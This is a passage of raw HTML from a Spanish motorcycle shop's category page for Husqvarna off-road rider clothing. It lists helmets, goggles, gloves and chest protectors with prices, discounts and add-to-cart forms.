                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/3958-zona-husqvarna"><span>ZONA HUSQVARNA</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>ROPA PILOTO OFF ROAD HUSQVARNA</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>ROPA PILOTO OFF ROAD HUSQVARNA</span></h1>

</div>

                                                                                                            

                

                
                                    
                
                                    

            <!-- Subcategories -->
        <div class="product-list-subcategories ">
            <div class="row">
                                    <div class="col-3 col-md-2 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://motosaleser.es/4123-adulto">
                                                                    <picture>
                                                                                                            <img src="https://motosaleser.es/img/p/es-default-small_default.jpg" alt="Adulto" width="98"
                                         height="127" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://motosaleser.es/4123-adulto">Adulto</a>
                    </div>
                                    <div class="col-3 col-md-2 col-lg-2">
                        <div class="subcategory-image">
                            <a href="https://motosaleser.es/4124-infantil">
                                                                    <picture>
                                                                                                            <img src="https://motosaleser.es/img/p/es-default-small_default.jpg" alt="Infantil" width="98"
                                         height="127" class="img-fluid" loading="lazy" />
                                    </picture>
                                                            </a>
                        </div>
                        <a class="subcategory-name" href="https://motosaleser.es/4124-infantil">Infantil</a>
                    </div>
                            </div>
        </div>
    

                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                        
        



                <div class="col view-switcher">
            <a href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-12 de 139 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        12
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todo
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-56973         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="56973"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/zona-husqvarna/56973-casco-bici-husqvarna-nino.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/117464-home_default/casco-bici-husqvarna-nino.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Casco Bici Husqvarna Niño"
                        data-full-size-image-url="https://motosaleser.es/117464-thickbox_default/casco-bici-husqvarna-nino.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Entrega en 24/48h
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">ZONA HUSQVARNA</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/zona-husqvarna/56973-casco-bici-husqvarna-nino.html">Casco Bici Husqvarna Niño</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/zona-husqvarna/56973-casco-bici-husqvarna-nino.html">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/zona-husqvarna/56973-casco-bici-husqvarna-nino.html">3HS240035400</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/zona-husqvarna/56973-casco-bici-husqvarna-nino.html"> <span  class="product-price" content="50.55" aria-label="Precio">
                                                                            50,55 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">59,47 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/zona-husqvarna/56973-casco-bici-husqvarna-nino.html">Casco Bici Husqvarna Niño.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-56973-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="56973">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10953         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10953"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/gafas/10953-gafas-husqvarna-racecraft-googles.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/16560-home_default/gafas-husqvarna-racecraft-googles.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="GAFAS HUSQVARNA RACECRAFT + GOOGLES"
                        data-full-size-image-url="https://motosaleser.es/16560-thickbox_default/gafas-husqvarna-racecraft-googles.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Gafas</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/gafas/10953-gafas-husqvarna-racecraft-googles.html">GAFA HUSQVARNA RACECRAFT AZUL/AMARILLO.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/gafas/10953-gafas-husqvarna-racecraft-googles.html">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/gafas/10953-gafas-husqvarna-racecraft-googles.html">3HS1928100</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/gafas/10953-gafas-husqvarna-racecraft-googles.html"> <span  class="product-price" content="67.15" aria-label="Precio">
                                                                            67,15 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">79,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/gafas/10953-gafas-husqvarna-racecraft-googles.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10953-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10953">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10959         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10959"
                data-id-product-attribute="1573"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/guantes/10959-1573-guantes-husqvarna-celium-ii-railed.html#/2-talla-l" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/28658-home_default/guantes-husqvarna-celium-ii-railed.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="GUANTES HUSQVARNA CELIUM II RAILED"
                        data-full-size-image-url="https://motosaleser.es/28658-thickbox_default/guantes-husqvarna-celium-ii-railed.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Guantes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/guantes/10959-1573-guantes-husqvarna-celium-ii-railed.html#/2-talla-l">GUANTES HUSQVARNA CELIUM II RAILED</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/guantes/10959-1573-guantes-husqvarna-celium-ii-railed.html#/2-talla-l">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/guantes/10959-1573-guantes-husqvarna-celium-ii-railed.html#/2-talla-l">3HS1927302</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/guantes/10959-1573-guantes-husqvarna-celium-ii-railed.html#/2-talla-l"> <span  class="product-price" content="23.77" aria-label="Precio">
                                                                            23,77 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">29,71 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/guantes/10959-1573-guantes-husqvarna-celium-ii-railed.html#/2-talla-l"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10959-1573" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10959">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="1573">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10960         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10960"
                data-id-product-attribute="8007"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/cascos/10960-8007-casco-husqvarna-moto-9-gotland.html#/3-talla-s" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/11155-home_default/casco-husqvarna-moto-9-gotland.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CASCO HUSQVARNA MOTO 9 GOTLAND"
                        data-full-size-image-url="https://motosaleser.es/11155-thickbox_default/casco-husqvarna-moto-9-gotland.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                        <li class="product-flag discount">-35%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cascos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/cascos/10960-8007-casco-husqvarna-moto-9-gotland.html#/3-talla-s">CASCO HUSQVARNA MOTO 9 GOTLAND</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/cascos/10960-8007-casco-husqvarna-moto-9-gotland.html#/3-talla-s">HUSQVARNA</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/cascos/10960-8007-casco-husqvarna-moto-9-gotland.html#/3-talla-s"> <span  class="product-price" content="289.58" aria-label="Precio">
                                                                            289,58 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">445,50 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/cascos/10960-8007-casco-husqvarna-moto-9-gotland.html#/3-talla-s"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10960-8007" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10960">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="8007">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10961         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10961"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/gafas/10961-gafas-accuri-googles.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/11156-home_default/gafas-accuri-googles.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="GAFAS ACCURI GOOGLES"
                        data-full-size-image-url="https://motosaleser.es/11156-thickbox_default/gafas-accuri-googles.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Gafas</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/gafas/10961-gafas-accuri-googles.html">GAFAS 100% HUSQVARNA ACCURI</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/gafas/10961-gafas-accuri-googles.html">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/gafas/10961-gafas-accuri-googles.html">3HS1928400</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/gafas/10961-gafas-accuri-googles.html"> <span  class="product-price" content="50.5" aria-label="Precio">
                                                                            50,50 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">59,41 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/gafas/10961-gafas-accuri-googles.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10961-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10961">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="5"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11168         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11168"
                data-id-product-attribute="2634"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11168-2634-peto-leatt-husqvarna-45.html#/450-talla-s_xl" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/11368-home_default/peto-leatt-husqvarna-45.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Peto Leatt Husqvarna 4.5."
                        data-full-size-image-url="https://motosaleser.es/11368-thickbox_default/peto-leatt-husqvarna-45.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">ROPA PILOTO OFF ROAD HUSQVARNA</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11168-2634-peto-leatt-husqvarna-45.html#/450-talla-s_xl">Peto Leatt Husqvarna 4.5.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11168-2634-peto-leatt-husqvarna-45.html#/450-talla-s_xl">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11168-2634-peto-leatt-husqvarna-45.html#/450-talla-s_xl">3HS1925104</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11168-2634-peto-leatt-husqvarna-45.html#/450-talla-s_xl"> <span  class="product-price" content="158.66" aria-label="Precio">
                                                                            158,66 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">198,32 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11168-2634-peto-leatt-husqvarna-45.html#/450-talla-s_xl"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11168-2634" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="11168">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="2634">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11170         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11170"
                data-id-product-attribute="2641"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11170-2641-peto-integral-husqvarna-3df-airfit.html#/47-talla-s_m" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/11371-home_default/peto-integral-husqvarna-3df-airfit.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="PETO INTEGRAL HUSQVARNA 3DF AIRFIT."
                        data-full-size-image-url="https://motosaleser.es/11371-thickbox_default/peto-integral-husqvarna-3df-airfit.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-25%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">ROPA PILOTO OFF ROAD HUSQVARNA</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11170-2641-peto-integral-husqvarna-3df-airfit.html#/47-talla-s_m">PETO INTEGRAL HUSQVARNA 3DF AIRFIT.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11170-2641-peto-integral-husqvarna-3df-airfit.html#/47-talla-s_m">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11170-2641-peto-integral-husqvarna-3df-airfit.html#/47-talla-s_m">3HS1925402</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
